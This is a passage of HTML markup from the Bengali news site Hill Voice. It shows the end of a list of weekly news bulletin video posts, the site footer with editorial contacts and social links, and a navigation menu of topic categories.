                                        <a href="https://hillvoice.net/bn/%e0%a6%b9%e0%a6%bf%e0%a6%b2-%e0%a6%ad%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%b8-%e0%a6%9f%e0%a6%bf%e0%a6%ad%e0%a6%bf%e0%a6%b0-%e0%a6%b8%e0%a6%be%e0%a6%aa%e0%a7%8d%e0%a6%a4%e0%a6%be%e0%a6%b9-8/">
                                            <img width="640" height="360" src="https://hillvoice.net/wp-content/uploads/2023/07/weekly-news-photo-01-768x432.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="হিল ভয়েস টিভি’র সাপ্তাহিক সংবাদ বুলেটিন" decoding="async" loading="lazy" srcset="https://hillvoice.net/wp-content/uploads/2023/07/weekly-news-photo-01-768x432.webp 768w, https://hillvoice.net/wp-content/uploads/2023/07/weekly-news-photo-01-300x169.webp 300w, https://hillvoice.net/wp-content/uploads/2023/07/weekly-news-photo-01-1024x576.webp 1024w, https://hillvoice.net/wp-content/uploads/2023/07/weekly-news-photo-01-696x392.webp 696w, https://hillvoice.net/wp-content/uploads/2023/07/weekly-news-photo-01-1068x601.webp 1068w, https://hillvoice.net/wp-content/uploads/2023/07/weekly-news-photo-01-747x420.webp 747w, https://hillvoice.net/wp-content/uploads/2023/07/weekly-news-photo-01.webp 1280w" sizes="auto, (max-width: 640px) 100vw, 640px" />                                        </a>

                                    </div>
                                                                <div class="entry-details">
                                                                        <header class="entry-header">
                                        <h3 class="entry-title entry-title-small"><a href="https://hillvoice.net/bn/%e0%a6%b9%e0%a6%bf%e0%a6%b2-%e0%a6%ad%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%b8-%e0%a6%9f%e0%a6%bf%e0%a6%ad%e0%a6%bf%e0%a6%b0-%e0%a6%b8%e0%a6%be%e0%a6%aa%e0%a7%8d%e0%a6%a4%e0%a6%be%e0%a6%b9-8/" rel="bookmark">হিল ভয়েস টিভি’র সাপ্তাহিক সংবাদ বুলেটিন</a></h3>                                    </header>
                                    <div class="entry-meta">
                                        <div class="entry-meta-item entry-meta-date"><a href="https://hillvoice.net/bn/%e0%a6%b9%e0%a6%bf%e0%a6%b2-%e0%a6%ad%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%b8-%e0%a6%9f%e0%a6%bf%e0%a6%ad%e0%a6%bf%e0%a6%b0-%e0%a6%b8%e0%a6%be%e0%a6%aa%e0%a7%8d%e0%a6%a4%e0%a6%be%e0%a6%b9-8/" rel="bookmark"><time class="entry-date published" datetime="2023-07-15T11:51:34+06:00">১৫ জুলাই ২০২৩</time><time class="updated" datetime="2023-07-15T11:51:35+06:00">15 July 2023</time></a></div>                                                                                                                    </div>
                                </div>
                            </article>
                                                    <article id="metro-article-20669" class="theme-article-post theme-article-overlap theme-metro-post theme-metro-post-5 post-20669 post type-post status-publish format-standard has-post-thumbnail hentry category-108 tag-newsvideo tag-video-2 tag-132 tag-155 tag-121 tag---2">
                                                                    <div class="entry-image entry-image-medium">
                                        <a href="https://hillvoice.net/bn/%e0%a6%b9%e0%a6%bf%e0%a6%b2-%e0%a6%ad%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%b8-%e0%a6%9f%e0%a6%bf%e0%a6%ad%e0%a6%bf%e0%a6%b0-%e0%a6%b8%e0%a6%be%e0%a6%aa%e0%a7%8d%e0%a6%a4%e0%a6%be%e0%a6%b9-7/">
                                            <img width="640" height="360" src="https://hillvoice.net/wp-content/uploads/2023/06/হিল-ভয়েস-টিভির-সাপ্তাহিক-সংবাদ-বুলেটিন-১৬-জুন-২০২৩-01-768x432.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="হিল ভয়েস টিভি’র সাপ্তাহিক সংবাদ বুলেটিন" decoding="async" loading="lazy" srcset="https://hillvoice.net/wp-content/uploads/2023/06/হিল-ভয়েস-টিভির-সাপ্তাহিক-সংবাদ-বুলেটিন-১৬-জুন-২০২৩-01-768x432.webp 768w, https://hillvoice.net/wp-content/uploads/2023/06/হিল-ভয়েস-টিভির-সাপ্তাহিক-সংবাদ-বুলেটিন-১৬-জুন-২০২৩-01-300x169.webp 300w, https://hillvoice.net/wp-content/uploads/2023/06/হিল-ভয়েস-টিভির-সাপ্তাহিক-সংবাদ-বুলেটিন-১৬-জুন-২০২৩-01-1024x576.webp 1024w, https://hillvoice.net/wp-content/uploads/2023/06/হিল-ভয়েস-টিভির-সাপ্তাহিক-সংবাদ-বুলেটিন-১৬-জুন-২০২৩-01-696x392.webp 696w, https://hillvoice.net/wp-content/uploads/2023/06/হিল-ভয়েস-টিভির-সাপ্তাহিক-সংবাদ-বুলেটিন-১৬-জুন-২০২৩-01-1068x601.webp 1068w, https://hillvoice.net/wp-content/uploads/2023/06/হিল-ভয়েস-টিভির-সাপ্তাহিক-সংবাদ-বুলেটিন-১৬-জুন-২০২৩-01-747x420.webp 747w, https://hillvoice.net/wp-content/uploads/2023/06/হিল-ভয়েস-টিভির-সাপ্তাহিক-সংবাদ-বুলেটিন-১৬-জুন-২০২৩-01.webp 1280w" sizes="auto, (max-width: 640px) 100vw, 640px" />                                        </a>

                                    </div>
                                                                <div class="entry-details">
                                                                        <header class="entry-header">
                                        <h3 class="entry-title entry-title-small"><a href="https://hillvoice.net/bn/%e0%a6%b9%e0%a6%bf%e0%a6%b2-%e0%a6%ad%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%b8-%e0%a6%9f%e0%a6%bf%e0%a6%ad%e0%a6%bf%e0%a6%b0-%e0%a6%b8%e0%a6%be%e0%a6%aa%e0%a7%8d%e0%a6%a4%e0%a6%be%e0%a6%b9-7/" rel="bookmark">হিল ভয়েস টিভি’র সাপ্তাহিক সংবাদ বুলেটিন</a></h3>                                    </header>
                                    <div class="entry-meta">
                                        <div class="entry-meta-item entry-meta-date"><a href="https://hillvoice.net/bn/%e0%a6%b9%e0%a6%bf%e0%a6%b2-%e0%a6%ad%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%b8-%e0%a6%9f%e0%a6%bf%e0%a6%ad%e0%a6%bf%e0%a6%b0-%e0%a6%b8%e0%a6%be%e0%a6%aa%e0%a7%8d%e0%a6%a4%e0%a6%be%e0%a6%b9-7/" rel="bookmark"><time class="entry-date published" datetime="2023-06-16T21:10:28+06:00">১৬ জুন ২০২৩</time><time class="updated" datetime="2023-06-16T21:10:29+06:00">16 June 2023</time></a></div>                                                                                                                    </div>
                                </div>
                            </article>
                                            </div>
                </div>
            </div>
</div></div>    </section>


</div><!--site-content-area-->



<footer id="colophon" class="site-footer  "   >

            <div class="theme-footer-top">
        <div class="wrapper">
            <div class="column-row">
                                        <div class="column footer-widget-1 column-4 column-sm-12">
                            <div id="block-6" class="widget widget-panel widget_block widget_text"><div class="widget-content">
<p> .</p>
</div></div>                        </div><!-- .footer-widget-1 -->
                                            <div class="column footer-widget-2 column-4 column-sm-12">
                            <div id="block-7" class="widget widget-panel widget_block"><div class="widget-content">
<h2 class="wp-block-heading">ABOUT US</h2>
</div></div><div id="block-8" class="widget widget-panel widget_block widget_text"><div class="widget-content">
<p><a href="https://www.hillvoice.net/">www.hillvoice.net</a><br>Editor: <strong><strong>P B Chakma (Canada)</strong></strong><br>Sub-Editor: <strong>Supriya Chakma</strong><br>Address: PO Box 48052, Kitchener RPO Williamsburg, ON N2E 4K6, Canada<br>E-mail: <a href="mailto:%20hillvoice.info@gmail.com">hillvoice.info@gmail.com</a>, <a href="mailto:%20hillvoice.news@gmail.com">hillvoice.news@gmail.com</a><br>WhatsApp: +1-929-349-9946</p>
</div></div>                        </div><!-- .footer-widget-2 -->
                                            <div class="column footer-widget-3 column-4 column-sm-12">
                            <div id="block-9" class="widget widget-panel widget_block"><div class="widget-content">
<h2 class="wp-block-heading">Follow Us</h2>
</div></div><div id="hill_voice_social_menu-2" class="widget widget-panel hill-voice-widget-social-menu"><div class="widget-content">        <div class="hill-voice-social-menu-widget style_1">
            <div class="footer-navigation"><ul id="menu-social-menu-1" class="hill-voice-social-icons reset-list-style"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25927"><a class="nav-facebook" href="https://www.facebook.com/HillVoice.Net"><span class="social-media-title">facebook</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M17.525,9H14V7c0-1.032,0.084-1.682,1.563-1.682h1.868v-3.18C16.522,2.044,15.608,1.998,14.693,2 C11.98,2,10,3.657,10,6.699V9H7v4l3-0.001V22h4v-9.003l3.066-0.001L17.525,9z"></path></svg></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25928"><a class="nav-twitter" href="https://twitter.com/HillVoicenet"><span class="social-media-title">twitter</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentcolor" d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25929"><a class="nav-instagram" href="https://instagram.com"><span class="social-media-title">instagram</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25930"><a class="nav-youtube" href="https://www.youtube.com/@hillvoice"><span class="social-media-title">youtube</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg></a></li>
</ul></div>        </div>
        </div></div>                        </div><!-- .footer-widget-3 -->
                                </div>
        </div>
    </div><!-- .theme-footer-top-->
                <div class="theme-footer-middle">
        <div class="wrapper">
                            <div class="footer-social-navigation"><ul id="menu-social-menu-2" class="theme-social-navigation theme-menu theme-footer-navigation"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25927"><a class="nav-facebook" href="https://www.facebook.com/HillVoice.Net"><span class="screen-reader-text">facebook</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M17.525,9H14V7c0-1.032,0.084-1.682,1.563-1.682h1.868v-3.18C16.522,2.044,15.608,1.998,14.693,2 C11.98,2,10,3.657,10,6.699V9H7v4l3-0.001V22h4v-9.003l3.066-0.001L17.525,9z"></path></svg></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25928"><a class="nav-twitter" href="https://twitter.com/HillVoicenet"><span class="screen-reader-text">twitter</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentcolor" d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25929"><a class="nav-instagram" href="https://instagram.com"><span class="screen-reader-text">instagram</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25930"><a class="nav-youtube" href="https://www.youtube.com/@hillvoice"><span class="screen-reader-text">youtube</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg></a></li>
</ul></div>                    </div>
    </div><!-- .theme-footer-middle-->

    <div class="theme-footer-bottom">
    <div class="wrapper">
        <div class="theme-author-credit">
            <span class="theme-copyright-info">
                Copyright &copy; 2026 Hill Voice.            </span><!-- .theme-copyright-info -->
            <span class="theme-credit-info">All rights reserved.        </div><!-- .theme-author-credit-->
            </div>
</div><!-- .theme-footer-bottom-->

            <a id="theme-scroll-to-start" href="javascript:void(0)">
            <span class="screen-reader-text">Scroll to top</span>
            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="27" height="50" viewBox="0 0 55 100"><path fill="currentColor" d="M0 0 L30 32 L60 0"></path><path fill="currentColor" d="M0 20 L30 52 L60 20"></path><path fill="currentColor" d="M0 40 L30 72 L60 40"></path></svg>        </a>
            </footer><!-- #colophon -->






<div class="theme-offcanvas-panel theme-offcanvas-panel-menu">
    <div class="theme-offcanvas-header">
        <button id="theme-offcanvas-close" class="theme-button theme-button-transparent" aria-expanded="false">
            <span class="screen-reader-text">Close</span>
            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M18.717 6.697l-1.414-1.414-5.303 5.303-5.303-5.303-1.414 1.414 5.303 5.303-5.303 5.303 1.414 1.414 5.303-5.303 5.303 5.303 1.414-1.414-5.303-5.303z" /></svg>        </button><!-- .nav-toggle -->
    </div>

    <div class="theme-offcanvas-content">
        <nav aria-label="Mobile" role="navigation">
            <ul id="theme-offcanvas-navigation" class="theme-offcanvas-menu reset-list-style">
                
                    <li id="menu-item-11410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11410"><a href="https://hillvoice.net/bn/">প্রচ্ছদ</a></li>
<li id="menu-item-11479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11479"><a href="https://hillvoice.net/bn/categories/%e0%a6%86%e0%a6%a6%e0%a6%bf%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a7%80-%e0%a6%85%e0%a6%a7%e0%a6%bf%e0%a6%95%e0%a6%be%e0%a6%b0/">আদিবাসী অধিকার</a></li>
<li id="menu-item-23199" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-23199"><a href="https://hillvoice.net/bn/categories/%e0%a6%aa%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%a4%e0%a7%8d%e0%a6%af-%e0%a6%9a%e0%a6%9f%e0%a7%8d%e0%a6%9f%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae/">পার্বত্য চট্টগ্রাম</a></li>
<li id="menu-item-23200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23200"><a href="https://hillvoice.net/bn/categories/%e0%a6%aa%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%a4%e0%a7%8d%e0%a6%af-%e0%a6%9a%e0%a6%9f%e0%a7%8d%e0%a6%9f%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae-%e0%a6%9a%e0%a7%81%e0%a6%95%e0%a7%8d%e0%a6%a4/">পার্বত্য চট্টগ্রাম চুক্তি</a></li>
<li id="menu-item-11490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11490"><a href="https://hillvoice.net/bn/categories/%e0%a6%ad%e0%a7%82%e0%a6%ae%e0%a6%bf-%e0%a6%93-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%95%e0%a7%83%e0%a6%a4%e0%a6%bf%e0%a6%95-%e0%a6%b8%e0%a6%ae%e0%a7%8d%e0%a6%aa%e0%a6%a6/">ভূমি ও প্রাকৃতিক সম্পদ</a></li>
<li id="menu-item-11492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11492"><a href="https://hillvoice.net/bn/categories/%e0%a6%ae%e0%a6%be%e0%a6%a8%e0%a6%ac%e0%a6%be%e0%a6%a7%e0%a6%bf%e0%a6%95%e0%a6%be%e0%a6%b0/">মানবাধিকার</a></li>
<li id="menu-item-11483" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-11483"><a href="https://hillvoice.net/bn/categories/%e0%a6%9c%e0%a7%80%e0%a6%ac%e0%a6%a8%e0%a6%a7%e0%a6%be%e0%a6%b0%e0%a6%be/">জীবনধারা</a></li>
<li id="menu-item-11484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11484"><a href="https://hillvoice.net/bn/categories/%e0%a6%a8%e0%a6%be%e0%a6%b0%e0%a7%80/">নারী</a></li>
<li id="menu-item-11493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11493"><a href="https://hillvoice.net/bn/categories/%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a8%e0%a7%80%e0%a6%a4%e0%a6%bf/">রাজনীতি</a></li>
<li id="menu-item-11480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11480"><a href="https://hillvoice.net/bn/categories/%e0%a6%86%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a6%b0%e0%a7%8d%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a6%bf%e0%a6%95/">আন্তর্জাতিক</a></li>
<li id="menu-item-11481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11481"><a href="https://hillvoice.net/bn/categories/%e0%a6%89%e0%a6%a8%e0%a7%8d%e0%a6%a8%e0%a6%af%e0%a6%bc%e0%a6%a8/">উন্নয়ন</a></li>
<li id="menu-item-11495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11495"><a href="https://hillvoice.net/bn/categories/%e0%a6%b8%e0%a6%82%e0%a6%96%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b2%e0%a6%98%e0%a7%81/">সংখ্যালঘু</a></li>
<li id="menu-item-11497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11497"><a href="https://hillvoice.net/bn/categories/%e0%a6%b8%e0%a6%be%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%be%e0%a7%8e%e0%a6%95%e0%a6%be%e0%a6%b0/">সাক্ষাৎকার</a></li>
<li id="menu-item-11491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11491"><a href="https://hillvoice.net/bn/categories/%e0%a6%ae%e0%a6%a4%e0%a6%be%e0%a6%ae%e0%a6%a4/">মতামত</a></li>
<li id="menu-item-11494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11494"><a href="https://hillvoice.net/bn/categories/%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%be/">শিক্ষা</a></li>
<li id="menu-item-11496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11496"><a href="https://hillvoice.net/bn/categories/%e0%a6%b8%e0%a6%82%e0%a6%b8%e0%a7%8d%e0%a6%95%e0%a7%83%e0%a6%a4%e0%a6%bf/">সংস্কৃতি</a></li>
<li id="menu-item-11482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11482"><a href="https://hillvoice.net/bn/categories/%e0%a6%96%e0%a7%87%e0%a6%b2%e0%a6%be%e0%a6%a7%e0%a7%81%e0%a6%b2%e0%a6%be/">খেলাধুলা</a></li>
<li id="menu-item-11489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11489"><a href="https://hillvoice.net/bn/categories/%e0%a6%ad%e0%a6%bf%e0%a6%a1%e0%a6%bf%e0%a6%93/">ভিডিও</a></li>
<li id="menu-item-69395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69395"><a href="https://hillvoice.net/bn/?page_id=763">ফটো গ্যালারি</a></li>
<li id="menu-item-69405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69405"><a href="https://hillvoice.net/bn/%e0%a6%ab%e0%a6%9f%e0%a7%8b-%e0%a6%97%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b2%e0%a6%be%e0%a6%b0%e0%a6%bf-%e0%a6%aa%e0%a7%87%e0%a6%9c/">ফটো গ্যালারি</a></li>

                    
            </ul><!-- .theme-offcanvas-navigation -->
        </nav>

                    <div class="theme-offcanvas-socialmenu">
                <div class="footer-social-navigation"><ul id="menu-social-menu-3" class="theme-social-navigation theme-menu theme-footer-navigation"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25927"><a class="nav-facebook" href="https://www.facebook.com/HillVoice.Net"><span class="screen-reader-text">facebook</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M17.525,9H14V7c0-1.032,0.084-1.682,1.563-1.682h1.868v-3.18C16.522,2.044,15.608,1.998,14.693,2 C11.98,2,10,3.657,10,6.699V9H7v4l3-0.001V22h4v-9.003l3.066-0.001L17.525,9z"></path></svg></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25928"><a class="nav-twitter" href="https://twitter.com/HillVoicenet"><span class="screen-reader-text">twitter</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentcolor" d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25929"><a class="nav-instagram" href="https://instagram.com"><span class="screen-reader-text">instagram</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 